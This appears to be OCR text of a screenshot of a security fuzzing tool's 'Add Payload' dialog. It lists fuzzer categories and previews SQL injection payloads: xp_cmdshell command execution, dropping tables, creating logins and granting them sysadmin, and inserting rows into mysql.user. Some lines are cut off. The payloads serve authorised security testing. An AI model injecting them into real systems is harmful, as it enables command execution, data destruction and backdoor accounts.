 Add Payload
Type: File Fuzzers
Files:
Headers
Injection
Integer Overflows
LDAP Injection
Number Systems
O/S Variables
Recursive Fuzzers
Replacive Fuzzers
SQL Injection
URI Exploits
Payloads Preview:
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'--
2: create user name identified by 'pass123'
3: create user name identified by pass123 temporary tablespac
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysadmin'
7: insert into mysql.user (user, host, password) values ('name',
8: grant connect to name; grant resource to name;
9: insert into users(login, password, level) values( char(0x70) +
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'--
2: create user name identified by 'pass123'
Cancel
Add